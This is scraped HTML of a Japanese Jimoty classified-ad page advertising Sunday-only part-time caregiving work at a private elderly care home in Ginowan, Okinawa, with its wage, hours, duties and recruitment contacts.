data-styled.g381[id="sc-dabce8f4-2"]{content:"enRXcr,"}/*!sc*/
.jnAQrt{margin-right:4px;}/*!sc*/
data-styled.g390[id="sc-a232d0ec-1"]{content:"jnAQrt,"}/*!sc*/
.glsAnt{margin:16px 0;}/*!sc*/
data-styled.g391[id="sc-a232d0ec-2"]{content:"glsAnt,"}/*!sc*/
.Sedcr{position:-webkit-sticky;position:sticky;top:8px;}/*!sc*/
data-styled.g392[id="sc-a232d0ec-3"]{content:"Sedcr,"}/*!sc*/
</style></head><body><div id="__next"><section class="Toastify" aria-live="polite" aria-atomic="false" aria-relevant="additions text" aria-label="Notifications Alt+T"></section><div class="sc-77ad2374-0 jdXUHs"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-77ad2374-1 YKMUp"><span class="sc-a7f3bb80-0 bHgmUL sc-77ad2374-4 kcGiHH">2ｈからでもＯＫ！日曜日限定！空いた時間を活用しませんか？時給換算1,000円～有料老人ホーム介護パート  (ふれあい介護センター) 宜野湾の福祉の無料求人広告・アルバイト・バイト募集情報｜ジモティー</span><span class="sc-a7f3bb80-0 bHgmUL">アルバイト</span><div class="sc-77ad2374-2 eaVjDS"><span class="sc-a7f3bb80-0 bHgmUL">地元の掲示板 ジモティー</span><a href="/about/what_is_jmty" target="_blank" rel="noreferrer"><button class="sc-2ffc25e9-0 gGKNVd    ">初めての方へ</button></a><a href="/s/users/sign_in?user_return_to=/okinawa/rec-nurs/article-y0xz5" target="_self" rel="nofollow"><button class="sc-2ffc25e9-0 gGKNVd    ">ログイン</button></a><span class="sc-49b6db57-0 ilrrpw"><a href="/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts" target="_self" rel="nofollow"><button class="sc-2ffc25e9-0 kBeEeV    ">会員登録</button></a></span></div></div></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 fjrbyy"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 kWLNoa"><div class="sc-49b6db57-0 dLFmYe"><a href="/" aria-label="ジモティー"><svg xmlns="http://www.w3.org/2000/svg" viewBox="86 246.565 202.406 56.435" color="#000000" width="120" class="sc-24aa7e1a-0 jOWZOf"><g data-name="logo"><path data-name="パス 322" d="M122.176 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"></path><path data-name="パス 323" d="M132.848 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"></path><path data-name="パス 324" d="M104.631 249.821v8.321a.778.778 0 0 1-.724.724H86.724c-.362-.182-.724-.363-.724-.724v-8.321"></path><path data-name="パス 325" d="M104.631 274.782a.778.778 0 0 1-.724.724H86.724a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h17.183a.778.778 0 0 1 .724.724v8.321z"></path><path data-name="パス 326" d="M288.402 274.782a.778.778 0 0 1-.724.724h-36.352a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h36.357a.778.778 0 0 1 .724.724z"></path><path data-name="パス 327" d="M125.613 263.025h-10.129a.48.48 0 0 0-.543.543v9.044c0 4.341-.724 9.948-6.512 13.747-6.693 4.522-15.013 4.522-18.993 4.522h-2.893a.48.48 0 0 0-.543.544v10.128a.48.48 0 0 0 .543.543h3.075c4.7 0 15.737 0 25.323-6.512 7.6-5.065 11.4-12.843 11.4-23.153v-9.044a.94.94 0 0 0-.728-.362z"></path><path data-name="パス 328" d="M136.828 249.821v8.321a.778.778 0 0 0 .724.724h11.033v7.055h-16.1a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h16.1v11.212c0 7.6 5.246 13.385 13.2 14.29 3.437.362 9.225 1.085 11.938 1.266a.48.48 0 0 0 .543-.543v-10.13c0-.181-.181-.362-.362-.543h-.181c-3.075-.362-7.959-.9-10.853-1.085-2.351-.362-3.437-1.447-3.437-3.437v-11.214h16.46a.778.778 0 0 0 .724-.724v-8.32a.778.778 0 0 0-.724-.724h-16.455v-7.054h14.29a.778.778 0 0 0 .724-.724v-8.139"></path><path data-name="パス 329" d="M219.31 265.738h-37.8a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h13.923c-.543 5.065-2.532 13.2-11.034 16.1-.181 0-.362.181-.362.543v10.31a.48.48 0 0 0 .543.543h.181l.543-.181a26.525 26.525 0 0 0 17.184-12.846 35.008 35.008 0 0 0 3.979-14.471h13.024a.778.778 0 0 0 .724-.724v-8.319a1.2 1.2 0 0 0-.905-.724z"></path><path data-name="パス 330" d="M182.41 249.821v8.321a.778.778 0 0 0 .724.724h35.091a.778.778 0 0 0 .724-.724v-8.321"></path><path data-name="パス 331" d="M246.081 266.281a.48.48 0 0 0-.543-.543h-9.406c-.181 0-.362.181-.543.362v.181c-.543 2.894-2.894 7.959-6.512 10.672-6.512 4.522-11.938 5.065-15.194 5.065a.48.48 0 0 0-.543.543v9.044a.48.48 0 0 0 .543.543 35.878 35.878 0 0 0 13.567-2.71v12.476a.778.778 0 0 0 .724.724h9.044a.778.778 0 0 0 .723-.724v-19.176a30.659 30.659 0 0 0 5.065-7.054 22.925 22.925 0 0 0 3.075-9.406z"></path></g></svg></a><div class="sc-49b6db57-0 fUerDQ"><span class="sc-a7f3bb80-0 gHQjjU">沖縄<!-- -->版</span><a href="/select#prefectures_list" rel="nofollow" class="sc-77ad2374-5 dMFzjR">都道府県選択</a></div></div><a rel="nofollow" href="/users/sign_in?user_return_to=/articles/new"><button class="sc-2ffc25e9-0 jZyFoN    ">投稿画面へ (無料)</button></a></div></div></div></div><div class="sc-bd7789a8-2 dsaFf"><div><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 kGLhQo"><div class="sc-49b6db57-0 epSyEq"><ul wrap="wrap" class="sc-1cbc316c-1 gnZDdR"><li class="sc-1cbc316c-0 gZxvDR"><a href="/">ジモティー</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/rec">アルバイト</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/rec-nurs">福祉</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/okinawa/rec-nurs">沖縄県の福祉</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/okinawa/rec-nurs/g-all/a-845-ginowan">宜野湾市の福祉</a></li><li class="sc-1cbc316c-0 gZxvDR"><span>2ｈからでもＯＫ！日曜日限定！空いた時間を活用しませんか？時給換算1,000円～　有料老人ホーム介護パート </span></li></ul></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-4527602e-0 hiUwpB"><div><div class="sc-49b6db57-0 ivGzFS"><h1 class="sc-f5823c9b-0 kFDUuN">2ｈからでもＯＫ！日曜日限定！空いた時間を活用しませんか？時給換算1,000円～　有料老人ホーム介護パート <span class="sc-a7f3bb80-0 djDmIn">（投稿ID : y0xz5）</span></h1></div><div class="sc-49b6db57-0 cCSaLi"><div class="sc-49b6db57-0 dLFmYe"></div><div class="sc-49b6db57-0 ccBLpq sc-90fbb036-0 dYCjVX"><div class="sc-49b6db57-0 ccBLpq">更新<!-- -->2024年4月1日 12:49</div><div class="sc-49b6db57-0 ccBLpq">作成<!-- -->2023年3月24日 20:29</div></div></div><div class="sc-4527602e-0 hiNa-de"><div><div class="sc-49b6db57-0 dwfsFp"><button aria-label="2ｈからでもＯＫ！日曜日限定！空いた時間を活用しませんか？時給換算1,000円～　有料老人ホーム介護パート のサムネイル1を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="2ｈからでもＯＫ！日曜日限定！空いた時間を活用しませんか？時給換算1,000円～　有料老人ホーム介護パート の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/63566a0d94c6e508ef4bdd18/thumb_m______11.jpg"/></div></button><button aria-label="2ｈからでもＯＫ！日曜日限定！空いた時間を活用しませんか？時給換算1,000円～　有料老人ホーム介護パート のサムネイル2を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="2ｈからでもＯＫ！日曜日限定！空いた時間を活用しませんか？時給換算1,000円～　有料老人ホーム介護パート の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/63566a105d241a30be64b5f3/thumb_m____GH____.jpg"/></div></button><button aria-label="2ｈからでもＯＫ！日曜日限定！空いた時間を活用しませんか？時給換算1,000円～　有料老人ホーム介護パート のサムネイル3を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="2ｈからでもＯＫ！日曜日限定！空いた時間を活用しませんか？時給換算1,000円～　有料老人ホーム介護パート の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/63566a134b0e961574a8a5a0/thumb_m____GH_________3_.jpg"/></div></button><button aria-label="2ｈからでもＯＫ！日曜日限定！空いた時間を活用しませんか？時給換算1,000円～　有料老人ホーム介護パート のサムネイル4を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="2ｈからでもＯＫ！日曜日限定！空いた時間を活用しませんか？時給換算1,000円～　有料老人ホーム介護パート の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/63566a16b384b1310b9c2bde/thumb_m___3-e1646092397332.jpg"/></div></button></div><div class="sc-49b6db57-0 dLFmYe sc-a232d0ec-2 glsAnt"><div class="sc-49b6db57-0 dLFmYe"><a class="twitter-share-button" href="https://twitter.com/intent/tweet?text=RT%202%EF%BD%88%E3%81%8B%E3%82%89%E3%81%A7%E3%82%82%EF%BC%AF%EF%BC%AB%EF%BC%81%E6%97%A5%E6%9B%9C%E6%97%A5%E9%99%90%E5%AE%9A%EF%BC%81%E7%A9%BA%E3%81%84%E3%81%9F%E6%99%82%E9%96%93%E3%82%92%E6%B4%BB%E7%94%A8%E3%81%97%E3%81%BE%E3%81%9B%E3%82%93%E3%81%8B%EF%BC%9F%E6%99%82%E7%B5%A6%E6%8F%9B%E7%AE%971%2C000%E5%86%86%EF%BD%9E%E3%80%80%E6%9C%89%E6%96%99%E8%80%81%E4%BA%BA%E3%83%9B%E3%83%BC%E3%83%A0%E4%BB%8B%E8%AD%B7%E3%83%91%E3%83%BC%E3%83%88%20%20%23ジモティー&amp;url=https%3A%2F%2Fjmty.jp%2Fs%2Fokinawa%2Frec-nurs%2Farticle-y0xz5" target="_blank" rel="noreferrer"><div class="sc-49b6db57-0 dLFmYe sc-bb1e9b8-0 ecnXxD"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" height="14" width="14" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg><div class="sc-49b6db57-0 flDbYg">ポスト</div></div></a></div><div class="sc-49b6db57-0 hFkrCY"><button aria-label="facebook" class="react-share__ShareButton" style="background-color:transparent;border:none;padding:0;font:inherit;color:inherit;cursor:pointer"><div class="sc-49b6db57-0 dLFmYe sc-bb1e9b8-1 bSMbWE"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 1024 1024" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M885.9 533.7c16.8-22.2 26.1-49.4 26.1-77.7 0-44.9-25.1-87.4-65.5-111.1a67.67 67.67 0 0 0-34.3-9.3H572.4l6-122.9c1.4-29.7-9.1-57.9-29.5-79.4A106.62 106.62 0 0 0 471 99.9c-52 0-98 35-111.8 85.1l-85.9 311h-.3v428h472.3c9.2 0 18.2-1.8 26.5-5.4 47.6-20.3 78.3-66.8 78.3-118.4 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7-.2-12.6-2-25.1-5.6-37.1zM112 528v364c0 17.7 14.3 32 32 32h65V496h-65c-17.7 0-32 14.3-32 32z"></path></svg><div class="sc-49b6db57-0 flDbYg">いいね！</div></div></button></div><div class="sc-49b6db57-0 hFkrCY"><iframe title="mixi_button" scrolling="no" frameBorder="0" style="overflow:hidden;border:0;width:90px;height:20px" src="//plugins.mixi.jp/favorite.pl?href=https%3A%2F%2Fjmty.jp%2Fokinawa%2Frec-nurs%2Farticle-y0xz5&amp;service_key=7f83fa7c5cdbba533a6fb720837ca656c9bb4592&amp;show_faces=false&amp;width=100"></iframe></div></div><p class="sc-cf82bfc1-0 iImaOx">高齢者15名が入居する有料老人ホームでの日曜日のみのお仕事になります。


他のスタッフと一緒に、入居者様の見守りやケアサポートや、水回り業務有。

お昼時間帯のみの2ｈ(12:00～14:00)だけでもＯＫ！

7：00～20：30の時間帯の中での勤務時間相談も可能です♪

我如古近隣にお住まいの方、大歓迎です！
是非お気軽にお問合せ下さい！



給与について
無資格未経験者は時給900円スタート。
介護資格所有または経験ある方は900円以上からスタートになります。



給与例①：1日2時間パート　無資格未経験者、月４回勤務の場合

時給：900円×2h＝1,800円
休日手当：100円×2h=200円※日曜日のみ
1日あたり2,000円×4日＝8,000円／月(概算)

その他、処遇改善手当等あり



給与例：1日8ｈ勤務パート　無資格未経験者、月４回勤務の場合

時給：900円×8h＝7,200円
休日手当：100円×8h=800円※日曜日のみ
1日あたり8,000円×4日＝32,000円／月(概算)

その他、処遇改善手当等あり




その他
＊マイカー通勤可。無料駐車場有。
＊毎年１回昇給あり。
＊学歴、年齢、資格経験不問。介護系資格ある場合は時給アップします。
＊人事評価制度導入しており、あなたの頑張りをしっかりと評価！
＊介護福祉士・社会福祉士・精神保健福祉士・介護支援専門員試験受験合格時、受験料支援制度あり
＊H30年　ワークライフバランス認証企業
＊「うちなー健康経営宣言」取組中！


＊他求人やふれあい介護センターについてはホームページへアクセス☆
<a href="https://fureai-kaigo.com/">https://fureai-kaigo.com/</a>


応募について：①電話　②メールでのご連絡をお願い致します。
[受付]9:00～17:30(土曜日も受付可)
[連絡先]
TEL:098-896-0567 <a href="mailto:Mail:recruit@fureai-kaigo.com">Mail:recruit@fureai-kaigo.com</a>
[担当]：人事部　松川</p></div><div><div><table><tbody><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">雇用形態</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF">アルバイト・パート</td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">業種</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF"><span>-</span></td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">給与</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF">時給1,000円<div class="sc-49b6db57-0 gFfvMM">無資格・未経験者は時給900円＋休日手当100円／h＝1,000円スタート。</div></td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">地域</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF"><div><a href="/okinawa/rec-nurs/g-all/a-845-ginowan">宜野湾市</a><span> - 我如古（字）</span></div></td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">勤務地</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF">沖縄県宜野湾市我如古（字）402番地</td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">交通</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF">県道34号線真栄原バス停下車　徒歩8分</td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">勤務時間</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF">12：00～14：00　または　7:00～21：00の間で2～8ｈ</td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">社名/店名</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 iiXgcX">ふれあい老人ホーム我如古</td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">連絡先</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF"><img variant="contain" alt="" loading="lazy" width="184" height="18" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 jFYUdX" style="color:transparent" src="/images/tel/y0xz5"/></td></tr></tbody></table><button class="sc-2ffc25e9-0 kEAYgV   disabled " disabled="">お問い合わせの受付は<br/>終了いたしました。</button><div class="sc-49b6db57-0 jmayVU"><div class="sc-dabce8f4-0 jakXRp sc-a232d0ec-1 jnAQrt"><button type="button" class="sc-dabce8f4-1 vdpyo"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M14.4 6 14 4H5v17h2v-7h5.6l.4 2h7V6z"></path></svg><span class="sc-49b6db57-0 flDbYg">違反を報告</span></button><div class="sc-dabce8f4-2 enRXcr"><div class="sc-49b6db57-0 kWLNoa"><span class="sc-a7f3bb80-0 kAxAJa">ジモティーにお知らせください</span><button type="button"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="24" width="24" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path></svg></button></div><div><div class="sc-49b6db57-0 cxZUQa"><p class="sc-a7f3bb80-0 ieoMWS">左の記事に問題がある場合、該当する項目を<br/>選択し詳細を記入してください。</p></div><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 ccBLpq"><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="multipost"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">同じ投稿がされている</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="miscategorized"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">カテゴリーが間違っている</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="dating"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">出会い目的の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="banned"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">出品禁止物の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="soliciation"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">マルチ商法・宗教・保険等の勧誘</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="piracy"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">コピー商品・著作権違反の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="unlicensed"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">無許可・無資格営業の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="other"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">その他規約違反の疑い</div></label></div></div></div><div class="sc-49b6db57-0 eQifkH"><textarea name="alert.description" placeholder="詳細を記入してください。事実が確認できない場合、対応を行えない場合があります。" class="sc-49c8605-0 cOTpip"></textarea></div><div class="sc-49b6db57-0 funnHE"><button class="sc-2ffc25e9-0 kEAYgV    ">通報</button><p class="sc-a7f3bb80-0 djDmIn">※通報していただいた内容への返答は出来ません。</p></div></div></div></div><div class="sc-49b6db57-0 ccBLpq"><button type="button" class="sc-bc8dba-0 cZfXqA"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-6h2v6zm0-8h-2V7h2v2z"></path></svg><span class="sc-49b6db57-0 flDbYg">注意事項</span></button></div></div><div class="sc-9cc1dae5-0 godpyA"><div class="sc-49b6db57-0 fpwCFr"><div class="sc-9cc1dae5-4 dFrysq">投稿者</div><div class="sc-9cc1dae5-5 lfAPoX"><div><a href="/profiles/617102a8d8db651b18a271f7">ふれあい介護センター</a></div><div>男性</div><div>投稿： <!-- -->75</div><div class="sc-49b6db57-0 gFfvMM"><div class="sc-49b6db57-0 dLFmYe"><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 cUGDTd"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 cUGDTd"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 cUGDTd"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 cUGDTd"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 cUGDTd"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 